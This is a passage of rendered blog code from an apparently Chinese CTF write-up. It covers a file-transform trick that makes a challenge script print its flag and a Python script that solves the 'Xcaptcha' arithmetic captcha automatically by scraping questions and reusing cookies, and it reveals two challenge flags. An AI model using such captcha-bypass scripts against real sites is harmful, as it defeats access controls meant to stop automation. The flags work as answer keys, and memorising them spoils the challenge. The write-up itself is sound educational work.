flag{6d9ad6e9a6268d96-cc46fb634fc46edc}",props:{style:{color:"#2AA198"}}}]}],lang:"shell"},annotations:[]}]},l.createElement(r.Code,{codeConfig:p,northPanel:{tabs:["transform.py"],active:"transform.py",heightRatio:1},files:[{name:"transform.py",focus:"",code:{lines:[{tokens:[{content:"from",props:{style:{color:"#859900"}}},{content:" itertools ",props:{style:{color:"#657B83"}}},{content:"import",props:{style:{color:"#859900"}}},{content:" chain",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"import",props:{style:{color:"#859900"}}},{content:" sys",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"import",props:{style:{color:"#859900"}}},{content:" re",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"def ",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:"process_line",props:{style:{color:"#268BD2"}}},{content:"(line):",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    r ",props:{style:{color:"#657B83"}}},{content:"=",props:{style:{color:"#859900"}}},{content:" re.match(",props:{style:{color:"#657B83"}}},{content:"'^a\\[([\\d\\|\\s]+)\\] = (\\d+)$'",props:{style:{color:"#2AA198"}}},{content:", line)",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    if",props:{style:{color:"#859900"}}},{content:" r ",props:{style:{color:"#657B83"}}},{content:"is ",props:{style:{color:"#859900"}}},{content:"None",props:{style:{color:"#B58900"}}},{content:":",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"        return",props:{style:{color:"#859900"}}},{content:" [line]",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    splited ",props:{style:{color:"#657B83"}}},{content:"=",props:{style:{color:"#859900"}}},{content:" r.group(",props:{style:{color:"#657B83"}}},{content:"1",props:{style:{color:"#D33682"}}},{content:").split(",props:{style:{color:"#657B83"}}},{content:"' | '",props:{style:{color:"#2AA198"}}},{content:")",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    rhs ",props:{style:{color:"#657B83"}}},{content:"=",props:{style:{color:"#859900"}}},{content:" r.group(",props:{style:{color:"#657B83"}}},{content:"2",props:{style:{color:"#D33682"}}},{content:")",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    return",props:{style:{color:"#859900"}}},{content:" [",props:{style:{color:"#657B83"}}},{content:"f",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:"'a[",props:{style:{color:"#2AA198"}}},{content:"{",props:{style:{color:"#CB4B16"}}},{content:"i",props:{style:{color:"#657B83"}}},{content:"}",props:{style:{color:"#CB4B16"}}},{content:"]=",props:{style:{color:"#2AA198"}}},{content:"{",props:{style:{color:"#CB4B16"}}},{content:"rhs",props:{style:{color:"#657B83"}}},{content:"}",props:{style:{color:"#CB4B16"}}},{content:"' ",props:{style:{color:"#2AA198"}}},{content:"for",props:{style:{color:"#859900"}}},{content:" i ",props:{style:{color:"#657B83"}}},{content:"in",props:{style:{color:"#859900"}}},{content:" splited]",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"results ",props:{style:{color:"#657B83"}}},{content:"=",props:{style:{color:"#859900"}}},{content:" [process_line(line) ",props:{style:{color:"#657B83"}}},{content:"for",props:{style:{color:"#859900"}}},{content:" line ",props:{style:{color:"#657B83"}}},{content:"in",props:{style:{color:"#859900"}}},{content:" sys.stdin.readlines()]",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"results ",props:{style:{color:"#657B83"}}},{content:"=",props:{style:{color:"#859900"}}},{content:" chain(",props:{style:{color:"#657B83"}}},{content:"*",props:{style:{color:"#859900"}}},{content:"results)",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"print",props:{style:{color:"#268BD2"}}},{content:"(",props:{style:{color:"#657B83"}}},{content:"'",props:{style:{color:"#2AA198"}}},{content:"\\n",props:{style:{color:"#CB4B16"}}},{content:"'",props:{style:{color:"#2AA198"}}},{content:".join(",props:{style:{color:"#657B83"}}},{content:"list",props:{style:{color:"#859900"}}},{content:"(results)))",props:{style:{color:"#657B83"}}}]}],lang:"python"},annotations:[]}]}),l.createElement(r.Code,{codeConfig:p,northPanel:{tabs:["命令行"],active:"命令行",heightRatio:1},files:[{name:"命令行",focus:"",code:{lines:[{tokens:[{content:"$ ",props:{style:{color:"#657B83"}}},{content:"python transform.py ",props:{style:{color:"#2AA198"}}},{content:"<",props:{style:{color:"#859900"}}},{content:"getflag.hei.py ",props:{style:{color:"#2AA198"}}},{content:">",props:{style:{color:"#859900"}}},{content:"hacked.py",props:{style:{color:"#2AA198"}}}]},{tokens:[{content:"$ ",props:{style:{color:"#657B83"}}},{content:"python hacked.py                              ",props:{style:{color:"#2AA198"}}}]},{tokens:[{content:"Tha ",props:{style:{color:"#657B83"}}},{content:"flag is: flag{6d9ad6e9a6268d96-cc46fb634fc46edc}",props:{style:{color:"#2AA198"}}}]}],lang:"shell"},annotations:[]}]})),"\n",l.createElement(t.h2,{id:"xcaptcha"},"Xcaptcha",l.createElement(t.a,{className:"header-anchor","aria-hidden":!0,tabIndex:"-1",href:"#xcaptcha"},l.createElement(t.span,{className:"icon icon-link"}))),"\n",l.createElement(t.p,null,"题目懒的贴了。"),"\n",l.createElement(t.p,null,"捕获几个网络请求能看出来要计算的数字在 html 里，用 ",l.createElement(t.a,{href:"https://github.com/mgdm/htmlq",rel:"external",target:"_blank"},l.createElement(t.code,null,"htmlq"))," 提取出来应该很方便。高精度？果断上 Python！"),"\n",l.createElement(t.h3,{id:"失败的尝试"},"失败的尝试",l.createElement(t.a,{className:"header-anchor","aria-hidden":!0,tabIndex:"-1",href:"#失败的尝试"},l.createElement(t.span,{className:"icon icon-link"}))),"\n",l.createElement(t.p,null,"嗯，这不就是一秒内完成三个高精度整数加法的事，这还难得到我？于是就有了下面的 Python 脚本和 bash 混合编程"),"\n",l.createElement(r.Code,{codeConfig:p,northPanel:{tabs:["calc.py"],active:"calc.py",heightRatio:.8636363636363636},southPanel:{tabs:["命令行"],active:"命令行",heightRatio:.13636363636363635},files:[{name:"calc.py",focus:"",code:{lines:[{tokens:[{content:"import",props:{style:{color:"#859900"}}},{content:" sys",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"import",props:{style:{color:"#859900"}}},{content:" requests",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"lines ",props:{style:{color:"#657B83"}}},{content:"=",props:{style:{color:"#859900"}}},{content:" sys.stdin.readlines()",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"ans ",props:{style:{color:"#657B83"}}},{content:"=",props:{style:{color:"#859900"}}},{content:" [",props:{style:{color:"#657B83"}}},{content:"eval",props:{style:{color:"#268BD2"}}},{content:"(line.split()[",props:{style:{color:"#657B83"}}},{content:"0",props:{style:{color:"#D33682"}}},{content:"]) ",props:{style:{color:"#657B83"}}},{content:"for",props:{style:{color:"#859900"}}},{content:" line ",props:{style:{color:"#657B83"}}},{content:"in",props:{style:{color:"#859900"}}},{content:" lines]",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"cookie ",props:{style:{color:"#657B83"}}},{content:"= ",props:{style:{color:"#859900"}}},{content:'"从浏览器里复制出来的Cookie（此处有坑）"',props:{style:{color:"#2AA198"}}}]},{tokens:[{content:"",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"r ",props:{style:{color:"#657B83"}}},{content:"=",props:{style:{color:"#859900"}}},{content:" requests.post(",props:{style:{color:"#657B83"}}},{content:"'http://202.38.93.111:10047/xcaptcha'",props:{style:{color:"#2AA198"}}},{content:", headers",props:{style:{color:"#657B83"}}},{content:"=",props:{style:{color:"#859900"}}},{content:"{",props:{style:{color:"#657B83"}}}]},{tokens:[{content:'    "Cookie"',props:{style:{color:"#2AA198"}}},{content:": cookie",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"}, data",props:{style:{color:"#657B83"}}},{content:"=",props:{style:{color:"#859900"}}},{content:"{",props:{style:{color:"#657B83"}}}]},{tokens:[{content:'    "captcha1"',props:{style:{color:"#2AA198"}}},{content:": ans[",props:{style:{color:"#657B83"}}},{content:"0",props:{style:{color:"#D33682"}}},{content:"],",props:{style:{color:"#657B83"}}}]},{tokens:[{content:'    "captcha2"',props:{style:{color:"#2AA198"}}},{content:": ans[",props:{style:{color:"#657B83"}}},{content:"1",props:{style:{color:"#D33682"}}},{content:"],",props:{style:{color:"#657B83"}}}]},{tokens:[{content:'    "captcha3"',props:{style:{color:"#2AA198"}}},{content:": ans[",props:{style:{color:"#657B83"}}},{content:"2",props:{style:{color:"#D33682"}}},{content:"],",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"})",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"print",props:{style:{color:"#268BD2"}}},{content:"(r.text)",props:{style:{color:"#657B83"}}}]}],lang:"python"},annotations:[]},{name:"命令行",focus:"",code:{lines:[{tokens:[{content:"http ",props:{style:{color:"#657B83"}}},{content:"202.38.93.111:10047/xcaptcha 'Cookie: 你的Cookie' ",props:{style:{color:"#2AA198"}}},{content:"|",props:{style:{color:"#859900"}}},{content:" htmlq ",props:{style:{color:"#657B83"}}},{content:"'.form-group > label' ",props:{style:{color:"#2AA198"}}},{content:"--text ",props:{style:{color:"#CB4B16"}}},{content:"|",props:{style:{color:"#859900"}}},{content:" python ",props:{style:{color:"#657B83"}}},{content:"calc.py",props:{style:{color:"#2AA198"}}}]}],lang:"shell"},annotations:[]}]},l.createElement(r.Code,{codeConfig:p,northPanel:{tabs:["calc.py"],active:"calc.py",heightRatio:1},files:[{name:"calc.py",focus:"",code:{lines:[{tokens:[{content:"import",props:{style:{color:"#859900"}}},{content:" sys",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"import",props:{style:{color:"#859900"}}},{content:" requests",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"lines ",props:{style:{color:"#657B83"}}},{content:"=",props:{style:{color:"#859900"}}},{content:" sys.stdin.readlines()",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"ans ",props:{style:{color:"#657B83"}}},{content:"=",props:{style:{color:"#859900"}}},{content:" [",props:{style:{color:"#657B83"}}},{content:"eval",props:{style:{color:"#268BD2"}}},{content:"(line.split()[",props:{style:{color:"#657B83"}}},{content:"0",props:{style:{color:"#D33682"}}},{content:"]) ",props:{style:{color:"#657B83"}}},{content:"for",props:{style:{color:"#859900"}}},{content:" line ",props:{style:{color:"#657B83"}}},{content:"in",props:{style:{color:"#859900"}}},{content:" lines]",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"cookie ",props:{style:{color:"#657B83"}}},{content:"= ",props:{style:{color:"#859900"}}},{content:'"从浏览器里复制出来的Cookie（此处有坑）"',props:{style:{color:"#2AA198"}}}]},{tokens:[{content:"",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"r ",props:{style:{color:"#657B83"}}},{content:"=",props:{style:{color:"#859900"}}},{content:" requests.post(",props:{style:{color:"#657B83"}}},{content:"'http://202.38.93.111:10047/xcaptcha'",props:{style:{color:"#2AA198"}}},{content:", headers",props:{style:{color:"#657B83"}}},{content:"=",props:{style:{color:"#859900"}}},{content:"{",props:{style:{color:"#657B83"}}}]},{tokens:[{content:'    "Cookie"',props:{style:{color:"#2AA198"}}},{content:": cookie",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"}, data",props:{style:{color:"#657B83"}}},{content:"=",props:{style:{color:"#859900"}}},{content:"{",props:{style:{color:"#657B83"}}}]},{tokens:[{content:'    "captcha1"',props:{style:{color:"#2AA198"}}},{content:": ans[",props:{style:{color:"#657B83"}}},{content:"0",props:{style:{color:"#D33682"}}},{content:"],",props:{style:{color:"#657B83"}}}]},{tokens:[{content:'    "captcha2"',props:{style:{color:"#2AA198"}}},{content:": ans[",props:{style:{color:"#657B83"}}},{content:"1",props:{style:{color:"#D33682"}}},{content:"],",props:{style:{color:"#657B83"}}}]},{tokens:[{content:'    "captcha3"',props:{style:{color:"#2AA198"}}},{content:": ans[",props:{style:{color:"#657B83"}}},{content:"2",props:{style:{color:"#D33682"}}},{content:"],",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"})",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"print",props:{style:{color:"#268BD2"}}},{content:"(r.text)",props:{style:{color:"#657B83"}}}]}],lang:"python"},annotations:[]}]}),l.createElement(t.hr),l.createElement(r.Code,{codeConfig:p,northPanel:{tabs:["命令行"],active:"命令行",heightRatio:1},files:[{name:"命令行",focus:"",code:{lines:[{tokens:[{content:"http ",props:{style:{color:"#657B83"}}},{content:"202.38.93.111:10047/xcaptcha 'Cookie: 你的Cookie' ",props:{style:{color:"#2AA198"}}},{content:"|",props:{style:{color:"#859900"}}},{content:" htmlq ",props:{style:{color:"#657B83"}}},{content:"'.form-group > label' ",props:{style:{color:"#2AA198"}}},{content:"--text ",props:{style:{color:"#CB4B16"}}},{content:"|",props:{style:{color:"#859900"}}},{content:" python ",props:{style:{color:"#657B83"}}},{content:"calc.py",props:{style:{color:"#2AA198"}}}]}],lang:"shell"},annotations:[]}]})),"\n",l.createElement(t.p,null,"WoC！怎么TLE了？？？我明明没有超时呀？？？于是 kxxt 就被卡（qia, 三声）在这里很久"),"\n",l.createElement(r.Code,{codeConfig:p,northPanel:{tabs:["response"],active:"response",heightRatio:1},files:[{name:"response",focus:"",code:{lines:[{tokens:[{content:"<!",props:{style:{color:"#93A1A1"}}},{content:"DOCTYPE ",props:{style:{color:"#268BD2"}}},{content:"html>",props:{style:{color:"#93A1A1"}}}]},{tokens:[{content:"<",props:{style:{color:"#93A1A1"}}},{content:"html",props:{style:{color:"#268BD2"}}},{content:">",props:{style:{color:"#93A1A1"}}}]},{tokens:[{content:"  <",props:{style:{color:"#93A1A1"}}},{content:"head",props:{style:{color:"#268BD2"}}},{content:">",props:{style:{color:"#93A1A1"}}}]},{tokens:[{content:"    <",props:{style:{color:"#93A1A1"}}},{content:"meta ",props:{style:{color:"#268BD2"}}},{content:"charset",props:{style:{color:"#93A1A1"}}},{content:"=",props:{style:{color:"#657B83"}}},{content:'"UTF-8"',props:{style:{color:"#2AA198"}}},{content:">",props:{style:{color:"#93A1A1"}}}]},{tokens:[{content:"    <",props:{style:{color:"#93A1A1"}}},{content:"meta ",props:{style:{color:"#268BD2"}}},{content:"name",props:{style:{color:"#93A1A1"}}},{content:"=",props:{style:{color:"#657B83"}}},{content:'"viewport" ',props:{style:{color:"#2AA198"}}},{content:"content",props:{style:{color:"#93A1A1"}}},{content:"=",props:{style:{color:"#657B83"}}},{content:'"width=device-width, initial-scale=1"',props:{style:{color:"#2AA198"}}},{content:">",props:{style:{color:"#93A1A1"}}}]},{tokens:[{content:"    <",props:{style:{color:"#93A1A1"}}},{content:"link ",props:{style:{color:"#268BD2"}}},{content:"rel",props:{style:{color:"#93A1A1"}}},{content:"=",props:{style:{color:"#657B83"}}},{content:'"stylesheet" ',props:{style:{color:"#2AA198"}}},{content:"href",props:{style:{color:"#93A1A1"}}},{content:"=",props:{style:{color:"#657B83"}}},{content:'"/static/bootstrap/css/bootstrap.min.css"',props:{style:{color:"#2AA198"}}},{content:">",props:{style:{color:"#93A1A1"}}}]},{tokens:[{content:"    <",props:{style:{color:"#93A1A1"}}},{content:"title",props:{style:{color:"#268BD2"}}},{content:">",props:{style:{color:"#93A1A1"}}},{content:"Xcaptcha",props:{style:{color:"#657B83"}}},{content:"</",props:{style:{color:"#93A1A1"}}},{content:"title",props:{style:{color:"#268BD2"}}},{content:">",props:{style:{color:"#93A1A1"}}}]},{tokens:[{content:"  </",props:{style:{color:"#93A1A1"}}},{content:"head",props:{style:{color:"#268BD2"}}},{content:">",props:{style:{color:"#93A1A1"}}}]},{tokens:[{content:"  <",props:{style:{color:"#93A1A1"}}},{content:"body",props:{style:{color:"#268BD2"}}},{content:">",props:{style:{color:"#93A1A1"}}}]},{tokens:[{content:"    <",props:{style:{color:"#93A1A1"}}},{content:"div ",props:{style:{color:"#268BD2"}}},{content:"class",props:{style:{color:"#93A1A1"}}},{content:"=",props:{style:{color:"#657B83"}}},{content:'"container px-3 py-3"',props:{style:{color:"#2AA198"}}},{content:">",props:{style:{color:"#93A1A1"}}}]},{tokens:[{content:"        <",props:{style:{color:"#93A1A1"}}},{content:"h1",props:{style:{color:"#268BD2"}}},{content:">",props:{style:{color:"#93A1A1"}}},{content:"AGI 核心机房 准入验证",props:{style:{color:"#657B83"}}},{content:"</",props:{style:{color:"#93A1A1"}}},{content:"h1",props:{style:{color:"#268BD2"}}},{content:">",props:{style:{color:"#93A1A1"}}}]},{tokens:[{content:"        ",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"        <",props:{style:{color:"#93A1A1"}}},{content:"p",props:{style:{color:"#268BD2"}}},{content:">",props:{style:{color:"#93A1A1"}}},{content:"验证失败：超过 1 秒限制",props:{style:{color:"#657B83"}}},{content:"</",props:{style:{color:"#93A1A1"}}},{content:"p",props:{style:{color:"#268BD2"}}},{content:">",props:{style:{color:"#93A1A1"}}}]},{tokens:[{content:"        ",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"        <",props:{style:{color:"#93A1A1"}}},{content:"a ",props:{style:{color:"#268BD2"}}},{content:"href",props:{style:{color:"#93A1A1"}}},{content:"=",props:{style:{color:"#657B83"}}},{content:'"/xcaptcha"',props:{style:{color:"#2AA198"}}},{content:"><",props:{style:{color:"#93A1A1"}}},{content:"img ",props:{style:{color:"#268BD2"}}},{content:"src",props:{style:{color:"#93A1A1"}}},{content:"=",props:{style:{color:"#657B83"}}},{content:'"/static/xcaptcha.png" ',props:{style:{color:"#2AA198"}}},{content:"alt",props:{style:{color:"#93A1A1"}}},{content:"=",props:{style:{color:"#657B83"}}},{content:'"xcaptcha" ',props:{style:{color:"#2AA198"}}},{content:"class",props:{style:{color:"#93A1A1"}}},{content:"=",props:{style:{color:"#657B83"}}},{content:'"img-fluid"',props:{style:{color:"#2AA198"}}},{content:"></",props:{style:{color:"#93A1A1"}}},{content:"a",props:{style:{color:"#268BD2"}}},{content:">",props:{style:{color:"#93A1A1"}}}]},{tokens:[{content:"    </",props:{style:{color:"#93A1A1"}}},{content:"div",props:{style:{color:"#268BD2"}}},{content:">",props:{style:{color:"#93A1A1"}}}]},{tokens:[{content:"  </",props:{style:{color:"#93A1A1"}}},{content:"body",props:{style:{color:"#268BD2"}}},{content:">",props:{style:{color:"#93A1A1"}}}]},{tokens:[{content:"</",props:{style:{color:"#93A1A1"}}},{content:"html",props:{style:{color:"#268BD2"}}},{content:">",props:{style:{color:"#93A1A1"}}}]}],lang:"html"},annotations:[]}]}),"\n",l.createElement(t.h3,{id:"修正"},"修正",l.createElement(t.a,{className:"header-anchor","aria-hidden":!0,tabIndex:"-1",href:"#修正"},l.createElement(t.span,{className:"icon icon-link"}))),"\n",l.createElement(t.p,null,"后来我用 ",l.createElement(t.code,null,"httpie")," 手动和题目交互，发现原来是 GET 请求有对 Cookie 做修改。而我之前一直用的从浏览器里复制出来的 Cookie 😢😭😓。"),"\n",l.createElement(t.p,null,"然后就直接把所有逻辑都写在 Python 里了，因为把新 Cookie 传给 Python 不是很方便："),"\n",l.createElement(r.Code,{codeConfig:p,northPanel:{tabs:["calc.py"],active:"calc.py",heightRatio:.5365853658536586},southPanel:{tabs:["response"],active:"response",heightRatio:.46341463414634143},files:[{name:"calc.py",focus:"",code:{lines:[{tokens:[{content:"import",props:{style:{color:"#859900"}}},{content:" re",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"import",props:{style:{color:"#859900"}}},{content:" requests",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"cookie ",props:{style:{color:"#657B83"}}},{content:"= ",props:{style:{color:"#859900"}}},{content:'"你的 Cookie"',props:{style:{color:"#2AA198"}}}]},{tokens:[{content:"resp ",props:{style:{color:"#657B83"}}},{content:"=",props:{style:{color:"#859900"}}},{content:" requests.get(",props:{style:{color:"#657B83"}}},{content:"'http://202.38.93.111:10047/xcaptcha'",props:{style:{color:"#2AA198"}}},{content:",",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"                    headers",props:{style:{color:"#657B83"}}},{content:"=",props:{style:{color:"#859900"}}},{content:"{",props:{style:{color:"#657B83"}}},{content:'"Cookie"',props:{style:{color:"#2AA198"}}},{content:": cookie})",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"text ",props:{style:{color:"#657B83"}}},{content:"=",props:{style:{color:"#859900"}}},{content:" resp.text",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"cookie ",props:{style:{color:"#657B83"}}},{content:"=",props:{style:{color:"#859900"}}},{content:" resp.headers[",props:{style:{color:"#657B83"}}},{content:"'Set-Cookie'",props:{style:{color:"#2AA198"}}},{content:"]",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"mat ",props:{style:{color:"#657B83"}}},{content:"=",props:{style:{color:"#859900"}}},{content:" re.findall(",props:{style:{color:"#657B83"}}},{content:"r",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:'"(\\d',props:{style:{color:"#DC322F"}}},{content:"+",props:{style:{color:"#859900"}}},{content:")",props:{style:{color:"#DC322F"}}},{content:"\\+",props:{style:{color:"#CB4B16"}}},{content:"(\\d",props:{style:{color:"#DC322F"}}},{content:"+",props:{style:{color:"#859900"}}},{content:') 的结果是？"',props:{style:{color:"#DC322F"}}},{content:", text)",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"r ",props:{style:{color:"#657B83"}}},{content:"=",props:{style:{color:"#859900"}}},{content:" requests.post(",props:{style:{color:"#657B83"}}},{content:"'http://202.38.93.111:10047/xcaptcha'",props:{style:{color:"#2AA198"}}},{content:", headers",props:{style:{color:"#657B83"}}},{content:"=",props:{style:{color:"#859900"}}},{content:"{",props:{style:{color:"#657B83"}}}]},{tokens:[{content:'    "Cookie"',props:{style:{color:"#2AA198"}}},{content:": cookie",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"}, data",props:{style:{color:"#657B83"}}},{content:"=",props:{style:{color:"#859900"}}},{content:"{",props:{style:{color:"#657B83"}}}]},{tokens:[{content:'    "captcha1"',props:{style:{color:"#2AA198"}}},{content:": ",props:{style:{color:"#657B83"}}},{content:"int",props:{style:{color:"#859900"}}},{content:"(mat[",props:{style:{color:"#657B83"}}},{content:"0",props:{style:{color:"#D33682"}}},{content:"][",props:{style:{color:"#657B83"}}},{content:"0",props:{style:{color:"#D33682"}}},{content:"])",props:{style:{color:"#657B83"}}},{content:"+int",props:{style:{color:"#859900"}}},{content:"(mat[",props:{style:{color:"#657B83"}}},{content:"0",props:{style:{color:"#D33682"}}},{content:"][",props:{style:{color:"#657B83"}}},{content:"1",props:{style:{color:"#D33682"}}},{content:"]),",props:{style:{color:"#657B83"}}}]},{tokens:[{content:'    "captcha2"',props:{style:{color:"#2AA198"}}},{content:": ",props:{style:{color:"#657B83"}}},{content:"int",props:{style:{color:"#859900"}}},{content:"(mat[",props:{style:{color:"#657B83"}}},{content:"1",props:{style:{color:"#D33682"}}},{content:"][",props:{style:{color:"#657B83"}}},{content:"0",props:{style:{color:"#D33682"}}},{content:"])",props:{style:{color:"#657B83"}}},{content:"+int",props:{style:{color:"#859900"}}},{content:"(mat[",props:{style:{color:"#657B83"}}},{content:"1",props:{style:{color:"#D33682"}}},{content:"][",props:{style:{color:"#657B83"}}},{content:"1",props:{style:{color:"#D33682"}}},{content:"]),",props:{style:{color:"#657B83"}}}]},{tokens:[{content:'    "captcha3"',props:{style:{color:"#2AA198"}}},{content:": ",props:{style:{color:"#657B83"}}},{content:"int",props:{style:{color:"#859900"}}},{content:"(mat[",props:{style:{color:"#657B83"}}},{content:"2",props:{style:{color:"#D33682"}}},{content:"][",props:{style:{color:"#657B83"}}},{content:"0",props:{style:{color:"#D33682"}}},{content:"])",props:{style:{color:"#657B83"}}},{content:"+int",props:{style:{color:"#859900"}}},{content:"(mat[",props:{style:{color:"#657B83"}}},{content:"2",props:{style:{color:"#D33682"}}},{content:"][",props:{style:{color:"#657B83"}}},{content:"1",props:{style:{color:"#D33682"}}},{content:"]),",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"})",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"print",props:{style:{color:"#268BD2"}}},{content:"(r.text)",props:{style:{color:"#657B83"}}}]}],lang:"python"},annotations:[]},{name:"response",focus:"",code:{lines:[{tokens:[{content:"<!",props:{style:{color:"#93A1A1"}}},{content:"DOCTYPE ",props:{style:{color:"#268BD2"}}},{content:"html>",props:{style:{color:"#93A1A1"}}}]},{tokens:[{content:"<",props:{style:{color:"#93A1A1"}}},{content:"html",props:{style:{color:"#268BD2"}}},{content:">",props:{style:{color:"#93A1A1"}}}]},{tokens:[{content:"  <",props:{style:{color:"#93A1A1"}}},{content:"head",props:{style:{color:"#268BD2"}}},{content:">",props:{style:{color:"#93A1A1"}}}]},{tokens:[{content:"    <",props:{style:{color:"#93A1A1"}}},{content:"meta ",props:{style:{color:"#268BD2"}}},{content:"charset",props:{style:{color:"#93A1A1"}}},{content:"=",props:{style:{color:"#657B83"}}},{content:'"UTF-8"',props:{style:{color:"#2AA198"}}},{content:">",props:{style:{color:"#93A1A1"}}}]},{tokens:[{content:"    <",props:{style:{color:"#93A1A1"}}},{content:"meta ",props:{style:{color:"#268BD2"}}},{content:"name",props:{style:{color:"#93A1A1"}}},{content:"=",props:{style:{color:"#657B83"}}},{content:'"viewport" ',props:{style:{color:"#2AA198"}}},{content:"content",props:{style:{color:"#93A1A1"}}},{content:"=",props:{style:{color:"#657B83"}}},{content:'"width=device-width, initial-scale=1"',props:{style:{color:"#2AA198"}}},{content:">",props:{style:{color:"#93A1A1"}}}]},{tokens:[{content:"    <",props:{style:{color:"#93A1A1"}}},{content:"link ",props:{style:{color:"#268BD2"}}},{content:"rel",props:{style:{color:"#93A1A1"}}},{content:"=",props:{style:{color:"#657B83"}}},{content:'"stylesheet" ',props:{style:{color:"#2AA198"}}},{content:"href",props:{style:{color:"#93A1A1"}}},{content:"=",props:{style:{color:"#657B83"}}},{content:'"/static/bootstrap/css/bootstrap.min.css"',props:{style:{color:"#2AA198"}}},{content:">",props:{style:{color:"#93A1A1"}}}]},{tokens:[{content:"    <",props:{style:{color:"#93A1A1"}}},{content:"title",props:{style:{color:"#268BD2"}}},{content:">",props:{style:{color:"#93A1A1"}}},{content:"Xcaptcha",props:{style:{color:"#657B83"}}},{content:"</",props:{style:{color:"#93A1A1"}}},{content:"title",props:{style:{color:"#268BD2"}}},{content:">",props:{style:{color:"#93A1A1"}}}]},{tokens:[{content:"  </",props:{style:{color:"#93A1A1"}}},{content:"head",props:{style:{color:"#268BD2"}}},{content:">",props:{style:{color:"#93A1A1"}}}]},{tokens:[{content:"  <",props:{style:{color:"#93A1A1"}}},{content:"body",props:{style:{color:"#268BD2"}}},{content:">",props:{style:{color:"#93A1A1"}}}]},{tokens:[{content:"    <",props:{style:{color:"#93A1A1"}}},{content:"div ",props:{style:{color:"#268BD2"}}},{content:"class",props:{style:{color:"#93A1A1"}}},{content:"=",props:{style:{color:"#657B83"}}},{content:'"container px-3 py-3"',props:{style:{color:"#2AA198"}}},{content:">",props:{style:{color:"#93A1A1"}}}]},{tokens:[{content:"        <",props:{style:{color:"#93A1A1"}}},{content:"h1",props:{style:{color:"#268BD2"}}},{content:">",props:{style:{color:"#93A1A1"}}},{content:"AGI 核心机房 准入验证",props:{style:{color:"#657B83"}}},{content:"</",props:{style:{color:"#93A1A1"}}},{content:"h1",props:{style:{color:"#268BD2"}}},{content:">",props:{style:{color:"#93A1A1"}}}]},{tokens:[{content:"        <",props:{style:{color:"#93A1A1"}}},{content:"p",props:{style:{color:"#268BD2"}}},{content:">",props:{style:{color:"#93A1A1"}}},{content:"验证成功。",props:{style:{color:"#657B83"}}},{content:"</",props:{style:{color:"#93A1A1"}}},{content:"p",props:{style:{color:"#268BD2"}}},{content:">",props:{style:{color:"#93A1A1"}}}]},{tokens:[{content:"        <",props:{style:{color:"#93A1A1"}}},{content:"img ",props:{style:{color:"#268BD2"}}},{content:"src",props:{style:{color:"#93A1A1"}}},{content:"=",props:{style:{color:"#657B83"}}},{content:'"/static/xcaptcha-success.png" ',props:{style:{color:"#2AA198"}}},{content:"alt",props:{style:{color:"#93A1A1"}}},{content:"=",props:{style:{color:"#657B83"}}},{content:'"xcaptcha" ',props:{style:{color:"#2AA198"}}},{content:"class",props:{style:{color:"#93A1A1"}}},{content:"=",props:{style:{color:"#657B83"}}},{content:'"img-fluid"',props:{style:{color:"#2AA198"}}},{content:">",props:{style:{color:"#93A1A1"}}}]},{tokens:[{content:"        <",props:{style:{color:"#93A1A1"}}},{content:"p",props:{style:{color:"#268BD2"}}},{content:">",props:{style:{color:"#93A1A1"}}},{content:"flag{head1E55_br0w5er_and_ReQuEsTs_areallyour_FR1ENd_6334c73851}",props:{style:{color:"#657B83"}}},{content:"</",props:{style:{color:"#93A1A1"}}},{content:"p",props:{style:{color:"#268BD2"}}},{content:">",props:{style:{color:"#93A1A1"}}}]},{tokens:[{content:"    